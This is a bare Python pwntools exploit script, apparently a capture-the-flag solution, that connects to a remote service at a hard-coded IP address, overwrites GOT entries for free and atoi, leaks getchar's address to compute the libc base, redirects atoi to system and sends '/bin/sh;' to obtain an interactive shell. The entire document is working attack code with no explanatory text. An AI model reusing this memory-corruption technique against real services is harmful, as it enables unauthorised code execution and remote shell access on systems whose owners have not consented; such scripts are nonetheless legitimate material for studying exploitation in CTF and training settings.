 from pwn import *
atoi_got=0x804A038
free_got=0x804a018
getchar_got=0x804a01c
main_addr=0x8048816
elf=ELF('./libc.so.6')
p=remote('34.92.96.238' ,10000)
p.sendline('1')
buf=str(main_addr)
buf+='\x00'*(16-len(buf))
buf+=p32(2)#num
buf+=p32(0)#i
buf+=p32(0)#j
buf+=p32(free_got)
p.sendline(buf)
buf=str(0)
buf+='\x00'*(16-len(buf))
buf+=p32(1)#num
buf+=p32(9)#i
buf+=p32(0)#j
buf+=p32(getchar_got)
p.sendline(buf)
p.recvuntil('Here is the result:')
getchar_addr=p.recvuntil(' ')[:-1]
print hex(int(getchar_addr))
libc_base=int(getchar_addr)-elf.symbols['getchar']
print hex(libc_base)
system_add=libc_base+elf.symbols['system']
print hex(system_add)
p.sendline('1')
buf=str(system_add)
buf+='\x00'*(16-len(buf))
buf+=p32(2)#num
buf+=p32(0)#i
buf+=p32(0)#j
buf+=p32(atoi_got)
p.sendline(buf)
buf='/bin/sh;'
p.sendline(buf)
p.interactive()